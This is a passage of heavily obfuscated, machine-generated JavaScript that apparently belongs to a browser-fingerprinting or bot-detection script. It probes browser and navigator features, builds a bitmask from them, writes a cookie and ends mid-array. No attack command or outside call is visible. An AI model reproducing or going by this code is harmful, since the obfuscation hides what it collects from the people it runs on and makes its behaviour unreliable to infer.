Af()[d6(zT)],'undefined')?Af()[d6(k6)].call(null,wr,tD):Af()[d6(F5)](hH,Yv)][Tk()[hJ(jq)](GJ,Jd,T2,nI)](xH(CR[Af()[d6(k6)](wr,tD)][Bf(typeof nD()[Et(zT)],'undefined')?nD()[Et(mO)].apply(null,[IN,kK]):nD()[Et(qD)](Z4,C8)](),t6(xJ(Wv,dU),It))),dU),JX.pop(),HX;}break;case ql:{var pU=qK[TY];JX.push(qH);var gn=new (CR[nD()[Et(pD)](ZD,XD)])();var Ev=gn[Bf(typeof nD()[Et(vN)],'undefined')?nD()[Et(gZ)](Iv,GI):nD()[Et(qD)](Fh,sr)](pU);var S2=G8()[gT(Uf)](YI,cS,rf);Ev[G8()[gT(rf)](cE,KB,BJ)](function(q9){JX.push(Nx);S2+=CR[Af()[d6(wS)].call(null,wc,qD)][HG()[O5(jq)](n4,CN,KB)](q9);JX.pop();});var MH;return MH=CR[HG()[O5(CG)](Y6,N6,LU)](S2),JX.pop(),MH;}break;case PA:{JX.push(wU);var wC;return wC=CR[G8()[gT(vN)].call(null,RZ,gH,st)][nD()[Et(FN)](qq,PX)],JX.pop(),wC;}break;case OQ:{var JB;JX.push(nK);return JB=new (CR[zp()[fJ(LV)](md,vG,N6,WD({}),X6,Uf)])()[KT()[Cp(CG)](jq,Q8,sj,Sq,GJ,bI)](),JX.pop(),JB;}break;case ss:{JX.push(BW);var Uq=[Bf(typeof KT()[Cp(jq)],t6([],[][[]]))?KT()[Cp(LV)].apply(null,[Zp,cS,gK,tD,WD(WD(It)),Zp]):KT()[Cp(It)](Qk,nX,k8,VH,zt,NZ),Tk()[hJ(WJ)](mf,UZ,Xb,zT),Af()[d6(pG)](sG,gZ),zp()[fJ(jq)].apply(null,[AB,bU,Jp,vU,zT,mf]),Af()[d6(bI)](j8,xZ),HG()[O5(pG)].apply(null,[UI,g6,cS]),Bf(typeof nD()[Et(gk)],t6('',[][[]]))?nD()[Et(Jk)].apply(null,[YK,RS]):nD()[Et(qD)](XK,k9),Tk()[hJ(OS)](Q8,xn,Cv,DG),Np(typeof G8()[gT(CG)],t6([],[][[]]))?G8()[gT(It)].call(null,tn,O6,cf):G8()[gT(bN)](tT,Yd,WD({})),Af()[d6(wX)].apply(null,[Kq,Kv]),Af()[d6(pD)](CI,PE),G8()[gT(sJ)](qN,Jq,lO),G8()[gT(sO)].apply(null,[A9,wK,NZ]),HG()[O5(bI)](pE,WD(pf),RO),KT()[Cp(vJ)].apply(null,[vU,fT,A9,Sx,qD,z8]),nD()[Et(Mt)](rO,jD),Bf(typeof Tk()[hJ(qD)],t6([],[][[]]))?Tk()[hJ(tK)].apply(null,[gO,lO,Lv,Ur]):Tk()[hJ(CO)](m2,pG,zE,fT),G8()[gT(mO)].call(null,Df,fG,UG),G8()[gT(WW)].call(null,pE,rc,F5),zp()[fJ(fT)].apply(null,[MB,gK,sJ,WD(WD(pf)),zt,NZ]),nD()[Et(EJ)](Jq,OE),Af()[d6(gZ)](C5,cv),KT()[Cp(jq)](WW,OU,fd,sJ,GJ,YB),Bf(typeof nD()[Et(GJ)],t6([],[][[]]))?nD()[Et(At)](Jv,FS):nD()[Et(qD)](Yr,Mq),G8()[gT(vU)](DE,zT,mf),G8()[gT(Zp)].call(null,mN,Q8,Uf),G8()[gT(pG)].call(null,pT,lO,cS)];if(Qt(typeof CR[zp()[fJ(YD)](G9,bd,rN,Mt,At,qD)][HG()[O5(wX)].call(null,qI,zk,X6)],nD()[Et(mf)](FW,q8))){var Oc;return JX.pop(),Oc=null,Oc;}var jr=Uq[G8()[gT(GJ)].call(null,Dk,K8,kI)];var Ic=G8()[gT(Uf)].apply(null,[b6,cS,WJ]);for(var Qb=pf;Wt(Qb,jr);Qb++){var cC=Uq[Qb];if(Bf(CR[zp()[fJ(YD)](G9,bd,WD({}),OU,Jk,qD)][HG()[O5(wX)](qI,WD([]),X6)][cC],undefined)){Ic=G8()[gT(Uf)](b6,cS,WD({}))[KT()[Cp(wS)].apply(null,[WD(WD(It)),wS,FC,rN,mO,kI])](Ic,Af()[d6(FN)](Ef,fI))[KT()[Cp(wS)].apply(null,[WD(WD([])),wS,FC,rN,FN,N8])](Qb);}}var bX;return JX.pop(),bX=Ic,bX;}break;case BQ:{var Kd;JX.push(dX);return Kd=Np(typeof CR[G8()[gT(zT)](r1,Qq,PE)][G8()[gT(bI)].apply(null,[r8,DK,WD(WD([]))])],G8()[gT(vJ)].apply(null,[gU,g6,k6]))||Np(typeof CR[G8()[gT(zT)](r1,Qq,WD(WD(It)))][G8()[gT(wX)](tI,gc,CN)],G8()[gT(vJ)](gU,g6,WD(WD(It))))||Np(typeof CR[G8()[gT(zT)].apply(null,[r1,Qq,WD([])])][Af()[d6(lW)].apply(null,[Zd,FW])],Bf(typeof G8()[gT(WW)],'undefined')?G8()[gT(vJ)].apply(null,[gU,g6,jq]):G8()[gT(It)](PB,Rc,WD(WD([])))),JX.pop(),Kd;}break;case Us:{JX.push(QG);try{var Md=JX.length;var Vq=WD(WD(TY));var sW;return sW=WD(WD(CR[G8()[gT(zT)](l9,Qq,WD({}))][G8()[gT(pD)](Pf,LI,ZD)])),JX.pop(),sW;}catch(Hc){JX.splice(xJ(Md,It),Infinity,QG);var h9;return JX.pop(),h9=WD(WD(TY)),h9;}JX.pop();}break;case Cl:{JX.push(rO);try{var Mn=JX.length;var tW=WD(HQ);var j4;return j4=WD(WD(CR[G8()[gT(zT)].call(null,Sh,Qq,WD(WD({})))][nD()[Et(PE)](cb,TH)])),JX.pop(),j4;}catch(zC){JX.splice(xJ(Mn,It),Infinity,rO);var U9;return JX.pop(),U9=WD(HQ),U9;}JX.pop();}break;case GM:{var Yc;JX.push(VC);return Yc=WD(WD(CR[G8()[gT(zT)].call(null,TN,Qq,Qk)][Np(typeof Af()[d6(OU)],t6([],[][[]]))?Af()[d6(F5)](EW,Wx):Af()[d6(st)].call(null,ID,WW)])),JX.pop(),Yc;}break;case ng:{JX.push(XU);try{var Vc=JX.length;var Y9=WD(HQ);var wx=t6(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,wS)][nD()[Et(mb)].apply(null,[WH,Sn])]),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)].apply(null,[Ox,Qq,zk])][G8()[gT(gZ)].apply(null,[MJ,zt,WW])]),Op[jq]));wx+=t6(bv(CR[Bf(typeof Af()[d6(pf)],t6('',[][[]]))?Af()[d6(UZ)](O2,BJ):Af()[d6(F5)](Tc,x4)](CR[G8()[gT(zT)](Ox,Qq,st)][G8()[gT(FN)](Bt,OJ,z8)]),DD),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,GJ)][HG()[O5(pD)].apply(null,[qv,bN,nn])]),BJ));wx+=t6(bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,zT)][G8()[gT(lW)](g9,FT,WD(WD([])))]),Uf),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,WD(WD(It)))][nD()[Et(rc)](gW,JH)]),Op[WJ]));wx+=t6(bv(CR[Af()[d6(UZ)](O2,BJ)](CR[Np(typeof G8()[gT(rN)],t6('',[][[]]))?G8()[gT(It)].call(null,D9,d4,WD([])):G8()[gT(zT)](Ox,Qq,WD(WD([])))][HG()[O5(gZ)].call(null,x9,sO,qW)]),wS),bv(CR[Af()[d6(UZ)].call(null,O2,BJ)](CR[G8()[gT(zT)].call(null,Ox,Qq,WD(It))][HG()[O5(FN)](Gn,At,zB)]),F5));wx+=t6(bv(CR[Af()[d6(UZ)].apply(null,[O2,BJ])](CR[G8()[gT(zT)](Ox,Qq,zT)][Bf(typeof HG()[O5(JG)],t6([],[][[]]))?HG()[O5(lW)](qB,pG,gc):HG()[O5(DD)](rW,WD(WD([])),Gh)]),k6),bv(CR[Af()[d6(UZ)].call(null,O2,BJ)](CR[Bf(typeof G8()[gT(Zp)],'undefined')?G8()[gT(zT)](Ox,Qq,lO):G8()[gT(It)](Zn,Gv,rc)][Np(typeof Af()[d6(zT)],'undefined')?Af()[d6(F5)](dB,WW):Af()[d6(Jk)].apply(null,[Xx,YG])]),Op[OS]));wx+=t6(bv(CR[Np(typeof Af()[d6(Zp)],'undefined')?Af()[d6(F5)](XH,At):Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)].apply(null,[Ox,Qq,vN])][Np(typeof G8()[gT(nI)],t6([],[][[]]))?G8()[gT(It)](X9,sv,WW):G8()[gT(st)](Wr,Ab,WD([]))]),CO),bv(CR[Bf(typeof Af()[d6(PE)],t6('',[][[]]))?Af()[d6(UZ)](O2,BJ):Af()[d6(F5)].apply(null,[kq,Zf])](CR[G8()[gT(zT)].call(null,Ox,Qq,DD)][Np(typeof HG()[O5(DD)],'undefined')?HG()[O5(DD)](IU,WD(pf),Zc):HG()[O5(st)](OB,rN,Bv)]),ZD));wx+=t6(bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,zT)][zp()[fJ(WJ)](VU,cn,WD([]),ZD,zt,YD)]),zT),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)].call(null,Ox,Qq,GJ)][HG()[O5(UZ)].apply(null,[gX,LG,Qk])]),Op[CG]));wx+=t6(bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)].call(null,Ox,Qq,EJ)][Af()[d6(Mt)](xK,PC)]),gO),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,zt)][zp()[fJ(OS)](g6,cn,Uf,fG,GJ,CG)]),mf));wx+=t6(bv(CR[Np(typeof Af()[d6(gk)],'undefined')?Af()[d6(F5)].apply(null,[Hn,CN]):Af()[d6(UZ)](O2,BJ)](CR[Np(typeof G8()[gT(vJ)],'undefined')?G8()[gT(It)](LX,Xk,Qk):G8()[gT(zT)].call(null,Ox,Qq,BJ)][Bf(typeof zp()[fJ(BJ)],t6([],[][[]]))?zp()[fJ(tK)](Qr,cn,L5,fI,NI,LV):zp()[fJ(mf)](fx,Mc,wX,tp,tp,QC)]),JG),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[Bf(typeof G8()[gT(EJ)],t6([],[][[]]))?G8()[gT(zT)].apply(null,[Ox,Qq,NZ]):G8()[gT(It)](M2,gq,pG)][Np(typeof zp()[fJ(gk)],t6([],[][[]]))?zp()[fJ(mf)].apply(null,[nc,hC,WD(WD({})),Nq,Yd,lW]):zp()[fJ(rN)](E9,cn,Nq,PE,Sq,YD)]),Q8));wx+=t6(bv(CR[Af()[d6(UZ)].call(null,O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,UZ)][G8()[gT(UZ)](UK,tD,WD([]))]),YD),bv(CR[Af()[d6(UZ)].call(null,O2,BJ)](CR[G8()[gT(zT)].apply(null,[Ox,Qq,sO])][Af()[d6(EJ)](nK,V4)]),CG));wx+=t6(bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,NZ)][nD()[Et(tp)](v9,Fc)]),LV),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)].call(null,Ox,Qq,BJ)][Bf(typeof nD()[Et(RO)],'undefined')?nD()[Et(Kt)](vN,f4):nD()[Et(qD)](Ex,nI)]),vJ));wx+=t6(bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,vJ)][HG()[O5(Jk)](vv,mf,cf)]),jq),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)].call(null,Ox,Qq,fT)][Np(typeof nD()[Et(UZ)],'undefined')?nD()[Et(qD)](zh,bc):nD()[Et(s6)].call(null,z8,k5)]),fT));wx+=t6(bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,Yd)][zp()[fJ(Yd)](s2,ft,ZT,zt,wG,qD)]),J1[Tk()[hJ(rN)](BJ,zk,K9,FT)]()),bv(CR[Np(typeof Af()[d6(nI)],t6('',[][[]]))?Af()[d6(F5)](WX,nx):Af()[d6(UZ)].apply(null,[O2,BJ])](CR[G8()[gT(zT)](Ox,Qq,gk)][Tk()[hJ(Yd)].apply(null,[zT,BJ,BH,PE])]),OS));wx+=t6(bv(CR[Bf(typeof Af()[d6(Qk)],t6('',[][[]]))?Af()[d6(UZ)].call(null,O2,BJ):Af()[d6(F5)](Cn,lK)](CR[G8()[gT(zT)].call(null,Ox,Qq,WD(pf))][Tk()[hJ(Gf)].apply(null,[gk,z2,BH,wS])]),tK),bv(CR[Af()[d6(UZ)].apply(null,[O2,BJ])](CR[G8()[gT(zT)].apply(null,[Ox,Qq,g6])][G8()[gT(Jk)](CH,pG,Nq)]),rN));wx+=t6(bv(CR[Af()[d6(UZ)].call(null,O2,BJ)](CR[G8()[gT(zT)].apply(null,[Ox,Qq,wG])][G8()[gT(Mt)](UX,bK,g6)]),Yd),bv(CR[Np(typeof Af()[d6(mf)],t6('',[][[]]))?Af()[d6(F5)](bt,hr):Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)].apply(null,[Ox,Qq,NZ])][Af()[d6(At)].call(null,Ib,KB)]),Gf));wx+=t6(bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)].call(null,Ox,Qq,rf)][Np(typeof KT()[Cp(YD)],t6([],[][[]]))?KT()[Cp(It)](WD(pf),cv,xZ,Dh,WD(WD(pf)),gO):KT()[Cp(fT)](WD(WD(pf)),vJ,Hd,lv,WD(WD({})),vJ)]),DG),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[Bf(typeof G8()[gT(gk)],t6('',[][[]]))?G8()[gT(zT)](Ox,Qq,WD([])):G8()[gT(It)](s6,tr,pG)][G8()[gT(EJ)](xk,wX,cf)]),N6));wx+=t6(t6(bv(CR[Af()[d6(UZ)].call(null,O2,BJ)](CR[Bf(typeof G8()[gT(tK)],t6('',[][[]]))?G8()[gT(ZD)].apply(null,[R2,XX,kI]):G8()[gT(It)](SS,Wb,pG)][Np(typeof nD()[Et(Jp)],'undefined')?nD()[Et(qD)].call(null,bI,Nd):nD()[Et(Sq)].apply(null,[KB,nt])]),cS),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)].call(null,Ox,Qq,zt)][KT()[Cp(WJ)].call(null,WD(WD(pf)),gk,p2,pf,YB,CO)]),OU)),bv(CR[Af()[d6(UZ)](O2,BJ)](CR[G8()[gT(zT)](Ox,Qq,DD)][Af()[d6(PE)](Rh,nU)]),NZ));var Dd;return Dd=wx[Af()[d6(RO)].apply(null,[L4,L5])](),JX.pop(),Dd;}catch(V2){JX.splice(xJ(Vc,It),Infinity,XU);var Tb;return Tb=Bf(typeof Af()[d6(OS)],'undefined')?Af()[d6(pf)].apply(null,[vG,QG]):Af()[d6(F5)].call(null,WK,wN),JX.pop(),Tb;}JX.pop();}break;case zg:{var nB=qK[TY];JX.push(Bv);try{var wd=JX.length;var p9=WD(HQ);if(Np(nB[Bf(typeof zp()[fJ(fT)],'undefined')?zp()[fJ(YD)](G9,WB,mb,WD(It),bN,qD):zp()[fJ(mf)].call(null,CG,Eq,JG,FN,NI,Bv)][Bf(typeof nD()[Et(tK)],'undefined')?nD()[Et(YB)](gk,mK):nD()[Et(qD)](AB,KW)],undefined)){var r4;return r4=nD()[Et(g6)].call(null,Zt,dJ),JX.pop(),r4;}if(Np(nB[Np(typeof zp()[fJ(jq)],t6(G8()[gT(Uf)].apply(null,[HH,cS,st]),[][[]]))?zp()[fJ(mf)](qW,Pc,cS,WD(WD(It)),At,QG):zp()[fJ(YD)].call(null,G9,WB,JG,WD(pf),bN,qD)][nD()[Et(YB)](gk,mK)],WD({}))){var bH;return bH=Np(typeof Af()[d6(NZ)],t6('',[][[]]))?Af()[d6(F5)].call(null,Fq,hf):Af()[d6(pf)](rH,QG),JX.pop(),bH;}var th;return th=HG()[O5(BJ)](Ar,WD(pf),OS),JX.pop(),th;}catch(lb){JX.splice(xJ(wd,It),Infinity,Bv);var Nc;return Nc=G8()[gT(At)].apply(null,[Ip,LX,WD(WD(pf))]),JX.pop(),Nc;}JX.pop();}break;case Sl:{var ZB=qK[TY];var C9=qK[HQ];JX.push(QW);if(Ud(typeof CR[G8()[gT(ZD)].call(null,wU,XX,wX)][nD()[Et(Nq)](tD,jb)],nD()[Et(mf)](FW,rW))){CR[G8()[gT(ZD)].apply(null,[wU,XX,EJ])][nD()[Et(Nq)].apply(null,[tD,jb])]=G8()[gT(Uf)].apply(null,[zh,cS,VI])[KT()[Cp(wS)](WD({}),wS,Ed,rN,bN,Sq)](ZB,HG()[O5(vJ)](fb,Qk,CG))[KT()[Cp(wS)].apply(null,[YB,wS,Ed,rN,bI,CO])](C9,HG()[O5(Mt)](E9,WD(WD({})),jq));}JX.pop();}break;case ER:{var zK=qK[TY];var sn=qK[HQ];JX.push(SK);if(WD(LO(zK,sn))){throw new (CR[nD()[Et(YD)](zT,UO)])(KT()[Cp(OS)](jq,OU,JC,Kr,WD(WD([])),fG));}JX.pop();}break;case WQ:{var Hv=qK[TY];var BK=qK[HQ];JX.push(TU);var Zb=BK[G8()[gT(OJ)](cO,vr,sJ)];var P9=BK[G8()[gT(VI)](xD,jc,N6)];var dv=BK[nD()[Et(ck)](w4,RZ)];var Qc=BK[Af()[d6(Nq)].call(null,D8,HK)];var Nh=BK[nD()[Et(XX)](X6,VD)];var mB=BK[Af()[d6(OJ)].call(null,Em,DG)];var Dr=BK[KT()[Cp(Gf)](st,DD,AG,PK,rN,At)];var fB=BK[nD()[Et(fI)](NZ,cj)];var tU;return tU=G8()[gT(Uf)](Zm,cS,pG)[KT()[Cp(wS)].call(null,st,wS,NG,rN,ZD,sJ)](Hv)[KT()[Cp(wS)](pG,wS,NG,rN,zk,rN)](Zb,Af()[d6(FN)](O8,fI))[Bf(typeof KT()[Cp(k6)],t6(G8()[gT(Uf)](Zm,cS,OS),[][[]]))?KT()[Cp(wS)].call(null,WD({}),wS,NG,rN,WD(WD([])),PE):KT()[Cp(It)](fG,Iq,fG,xq,WD(WD(It)),tK)](P9,Np(typeof Af()[d6(st)],'undefined')?Af()[d6(F5)].apply(null,[vq,Eh]):Af()[d6(FN)](O8,fI))[KT()[Cp(wS)](WD(WD(It)),wS,NG,rN,LV,Q8)](dv,Af()[d6(FN)].apply(null,[O8,fI]))[KT()[Cp(wS)].call(null,tp,wS,NG,rN,cf,GJ)](Qc,Af()[d6(FN)].call(null,O8,fI))[KT()[Cp(wS)].call(null,BD,wS,NG,rN,HN,Q8)](Nh,Np(typeof Af()[d6(Mt)],t6([],[][[]]))?Af()[d6(F5)].apply(null,[MT,gB]):Af()[d6(FN)](O8,fI))[KT()[Cp(wS)].call(null,Nq,wS,NG,rN,Nq,WJ)](mB,Af()[d6(FN)](O8,fI))[KT()[Cp(wS)](gO,wS,NG,rN,A6,Aq)](Dr,Af()[d6(FN)].call(null,O8,fI))[KT()[Cp(wS)].apply(null,[Jk,wS,NG,rN,GJ,g6])](fB,Tk()[hJ(BJ)](It,xB,FQ,CN)),JX.pop(),tU;}break;}};var xJ=function(Vb,mv){return Vb-mv;};var Gq=function HU(Z9,tb){var fK=HU;while(Z9!=P3){switch(Z9){case g7:{OD=Uf+GJ*BJ*k6*F5;AW=nT*wS-It+OU-Uf;WU=GJ*wS+nT*k6-Uf;Z9+=x1;kx=k6+GJ*OU+wS*CO;zq=k6+DD*Uf*OU-It;TC=nT*k6-CO-It;}break;case Qg:{Z9-=U;while(Wt(Or,NH.length)){Af()[NH[Or]]=WD(xJ(Or,F5))?function(){return Qp.apply(this,[Xg,arguments]);}:function(){var Pr=NH[Or];return function(qr,NK){var UW=Dc(qr,NK);Af()[Pr]=function(){return UW;};return UW;};}();++Or;}}break;case vY:{Pc=F5+GJ*CO*qD+OU;I4=DD*wS*OU+k6-GJ;qE=nT*qD-k6+DD+Uf;bn=wS*DD*k6*BJ-GJ;Gv=k6+wS*nT+BJ-Uf;tv=CO*It-OU+nT*qD;Z9=Lm;}break;case d7:{LN=nT*qD*It-OU-BJ;Bd=It+DD*wS+F5*OU;Z9+=BM;xx=BJ*OU*It*GJ-k6;dq=DD*nT+GJ+OU;}break;case Al:{Ob=OU*DD*CO-qD+GJ;Z9-=xm;gN=qD*It*Uf*wS*BJ;D4=OU*DD+BJ+GJ*nT;Qn=wS*It*F5*CO;nU=wS*DD-It+nT+qD;}break;case BM:{T4=wS*F5*k6-It-qD;Z9=Qm;mx=BJ*OU*CO+Uf-wS;zn=qD*nT+DD+k6-GJ;Rq=It*qD*CO*wS+GJ;wb=GJ*F5-Uf+nT*k6;XW=wS*k6*qD*It;}break;case zl:{Z9=Jl;hC=CO*It+F5+nT;bN=DD*k6*GJ-OU+qD;BD=wS*BJ+F5-GJ+OU;mb=GJ*BJ-Uf+OU*DD;}break;case q3:{Z9=P3;return HU(sM,[dC]);}break;case f0:{Z9+=fs;fT=It+BJ*F5+CO-qD;LV=wS*Uf-qD+GJ;NZ=CO+wS+Uf*GJ-DD;UG=It+CO*GJ+BJ-F5;cf=k6+GJ+DD+OU-Uf;rN=k6*DD+BJ*GJ-Uf;}break;case sR:{jn=BJ*nT+DD+qD+wS;IK=BJ+k6*nT+F5-OU;Z9=n0;hB=DD+Uf-wS+nT*k6;XX=GJ*qD*DD+F5-Uf;FX=F5+OU+DD+nT*qD;YC=GJ*CO+It+F5*nT;}break;case JA:{J4=DD+wS*qD*CO+nT;zb=nT*F5-Uf*CO+It;Z9+=wl;Of=CO*nT+wS-DD*F5;zW=CO+GJ*OU*It*Uf;hh=DD-wS+k6*OU+nT;vK=k6*qD+GJ*It*nT;Yb=qD+k6*nT+Uf-GJ;}break;case Yz:{Ln=F5*nT+k6-CO*BJ;Z9=D3;wK=F5+BJ*k6*CO-nT;Fd=bh+mO+lh-Ln+wK;gB=nT*GJ+F5+OU-k6;EB=nT+OU+DD-F5-CO;}break;case dl:{VH=Uf-k6+OU*wS*GJ;Z9+=Bs;gr=OU*GJ+F5*nT+It;f4=OU-CO+qD*nT-DD;Mb=nT*F5+It+wS*qD;FB=It-k6+F5*wS*CO;sH=CO*OU*DD+F5;}break;case zP:{Qx=CO+F5+OU*qD+GJ;dW=qD+nT*It*F5-OU;Z9+=mg;xB=GJ*wS*It*F5+Uf;Ed=wS-Uf+F5*k6*qD;Cb=OU*k6*DD-BJ-It;B4=DD*BJ+F5*wS*GJ;}break;case zm:{Vh=It-BJ+qD*CO*GJ;w2=nT*GJ+Uf+OU-DD;Z9-=Vl;DH=qD-DD+wS*GJ*CO;b9=OU+nT*DD*Uf+GJ;Cc=nT*wS+qD+GJ*OU;pq=nT*wS-DD+OU-qD;j2=k6*nT+BJ*wS-It;kU=GJ*It*CO+nT*qD;}break;case FP:{g2=wS*k6+nT+Uf*F5;hK=nT*k6-wS+F5*BJ;k9=CO*It*qD+Uf+F5;sr=nT*DD-wS+qD*GJ;qX=nT-BJ+qD*OU-F5;lc=DD*wS*nT-CO*OU;Z9=dP;RC=k6*nT-OU*Uf-GJ;}break;case x0:{Z9=wm;Zv=GJ+Uf*F5+qD*OU;EU=qD+F5*nT;SS=OU*Uf*wS-CO*F5;Xx=qD*nT+GJ-BJ;}break;case SQ:{cp=CO*OU*It+wS-Uf;Lb=It*OU*k6-wS+Uf;jd=nT+Uf*DD+k6+BJ;cv=GJ*OU*It-k6*BJ;Z9=Cg;vh=wS+k6*OU*DD+F5;qH=qD*nT-GJ-k6-OU;}break;case XV:{RW=Uf*nT+F5+qD-GJ;B9=GJ*nT+F5+qD-It;Tq=OU+nT+qD*k6-DD;Z9=sV;Nb=nT*DD*GJ*It-OU;rb=OU-It+qD*nT+DD;Kc=Uf*qD-OU+wS*nT;HB=OU*BJ*wS-k6-nT;}break;case g3:{Z9+=DP;Gf=CO*BJ+DD-Uf+It;PE=k6*wS+OU-qD+Uf;wG=It*wS*GJ+F5+qD;sJ=CO+qD*GJ+Uf-DD;mO=DD*wS-OU+k6*CO;}break;case Es:{for(var c4=pf;Wt(c4,bx.length);c4++){var t9=H9(bx,c4);var N4=H9(Dx.MR,pK++);vx+=HU(wQ,[hI(mh(hI(t9,N4)),cB(t9,N4))]);}Z9=b3;}break;case Zs:{cq=qD+OU*k6+nT+BJ;Z9+=OY;pb=nT*DD*BJ+OU;Qd=wS+k6+nT*GJ+F5;qh=CO*wS*k6+BJ*OU;}break;case Hs:{ZC=OU*It+CO+F5+nT;Pn=wS+OU*BJ*Uf*DD;xG=DD+F5*nT+Uf*qD;AC=OU*F5*BJ-qD;Z9-=Xz;kS=BJ*OU+nT*It*GJ;UH=nT*k6+qD-OU+BJ;}break;case pR:{MK=k6*BJ*OU-CO*It;Z9=EM;F4=It-GJ+F5*nT-wS;lB=DD+OU*k6-CO-Uf;EW=Uf*k6+OU*wS*BJ;}break;case Rz:{Z9-=YQ;N6=F5+qD+GJ*BJ;Wp=BJ-OU+CO*F5+GJ;rc=It+GJ+wS*BJ*Uf;tp=Uf*OU-qD*F5+CO;ZT=qD+CO+F5*Uf+BJ;}break;case PQ:{Vr=F5+CO*qD*k6*It;Vd=DD+OU-wS+nT*k6;tB=nT*Uf*DD-k6+OU;tq=F5*BJ*OU+GJ-DD;DW=GJ*nT+qD+It;MC=nT*GJ-CO-BJ*qD;jB=DD*Uf+BJ+nT*F5;Tc=nT*Uf+CO*F5+BJ;Z9-=Q1;}break;case WP:{zc=BJ*wS+DD*qD*CO;xq=CO*OU+GJ*qD-F5;HC=BJ*OU*DD-Uf+wS;m8=GJ+qD*CO*Uf-wS;Z9=sz;Vx=nT*DD+qD-k6+BJ;v9=wS+It+GJ*Uf*CO;}break;case pM:{pC=OU*Uf-F5+nT*k6;pH=qD+Uf+OU*k6+nT;xU=It*wS*CO*GJ-Uf;Jx=wS*nT-DD-CO-It;d5=OU*k6-It+BJ+DD;Z9=Q7;Zn=GJ*F5*wS*Uf+BJ;}break;case EP:{if(xv(nr,pf)){do{var GK=Pk(xJ(t6(nr,KU),JX[xJ(JX.length,It)]),nH.length);var dr=H9(kv,nr);var Kn=H9(nH,GK);dC+=HU(wQ,[hI(cB(mh(dr),mh(Kn)),cB(dr,Kn))]);nr--;}while(xv(nr,pf));}Z9+=CY;}break;case Jz:{zT=CO+GJ+qD-BJ*Uf;OU=GJ*It*k6-F5;Jk=OU*DD+CO-Uf;WJ=DD+wS-BJ+qD+CO;cS=GJ+k6*Uf-BJ-DD;Z9=Ez;}break;case rV:{zv=qD+It+BJ*nT;Z9+=r0;Jn=It-Uf+wS*qD+nT;Jd=qD+nT+Uf-BJ+It;SC=qD+nT*k6+DD*GJ;Hb=BJ-OU+nT*CO+DD;jW=k6*qD*GJ-DD+F5;}break;case O0:{Z9=ql;xK=It+nT*wS-F5*GJ;kT=OU+nT*CO-qD*wS;dx=F5*OU+Uf*CO+GJ;sC=F5-qD-DD+wS*nT;ZH=CO*At-Ax-dx+sC;LH=nT*BJ+Uf+qD*DD;}break;case JR:{IC=GJ+BJ+nT*wS+DD;Bv=nT+qD*BJ-k6+F5;Z9-=AV;SZ=F5*nT-It+GJ+qD;md=nT*BJ+wS-Uf+qD;rq=Jc-IC+Bv+SZ+md+At;CC=OU*GJ+DD*F5;zt=OU-Uf+qD+CO*wS;}break;case n0:{hq=XX+FX-GU+YC;Yh=F5*nT+GJ*OU+wS;Dq=qD+nT*F5+GJ*OU;Ir=BJ*It*nT+k6*GJ;vZ=Uf*nT-qD+OU;Z9=pM;Kx=nT*wS+CO*qD+It;}break;case R:{GJ=DD-It+Uf;wS=BJ+GJ-DD;k6=GJ*DD+Uf-wS;Z9=Jg;qD=DD*wS-k6+GJ;F5=DD*It*Uf+GJ-wS;nT=k6*GJ-BJ+qD*F5;CO=DD-It+qD;}break;case TQ:{Z9=N3;for(var OH=pf;Wt(OH,WC.length);OH++){var H4=H9(WC,OH);var l4=H9(Ch.Ds,Td++);PU+=HU(wQ,[hI(cB(mh(H4),mh(l4)),cB(H4,l4))]);}}break;case nY:{AJ=qD+CO*Uf+nT-F5;fv=GJ*F5+Uf*BJ*qD;Z9-=gV;WH=qD*DD*F5+BJ*wS;Ab=It+Uf+CO*F5*DD;nh=Uf*DD*GJ+wS+nT;dc=Uf-It+qD*GJ+nT;}break;case El:{W4=[It,CO,Bx(qD),Bx(DD),ZD,pf,Bx(OS),YD,F5,Bx(F5),qD,Bx(GJ),zT,Bx(k6),Bx(MS),Jk,Bx(WJ),Bx(qD),GJ,ZD,Bx(OU),OU,GJ,Bx(cS),DG,Bx(Q8),DD,k6,UZ,BJ,Bx(qD),Bx(Uf),qD,wS,Bx(CG),CG,Bx(ZD),wS,Bx(It),Bx(N8),Bx(tK),Kt,Bx(It),BJ,DD,Bx(DD),Bx(Q8),k6,ZD,Bx(At),It,Bx(DD),Bx(ZD),JG,Bx(gk),Bx(GJ),F5,Bx(CO),ZD,Bx(DD),F5,[BJ],mf,pf,Bx(tK),mf,gk,It,Bx(CO),wS,Bx(It),jq,wS,Bx(OU),OU,Bx(CG),BJ,Bx(lW),RO,Yd,qD,Bx(gO),Bx(sO),WW,GJ,Bx(pD),Uf,Bx(Uf),k6,cS,z8,ZD,Bx(gk),BJ,Bx(nI),pf,zT,Bx(qD),OU,mf,Bx(mf),Bx(DD),Q8,BJ,GJ,Bx(gk),ZD,pf,gk,[BJ],Bx(gZ),wS,BJ,pf,BJ,Bx(k6),gO,pf,Bx(YD),wS,Bx(DD),vJ,Bx(F5),Q8,Bx(gk),Bx(It),Bx(z8),LG,pf,Bx(Q8),WJ,Bx(Qk),L5,Bx(mf),pf,Bx(It),gk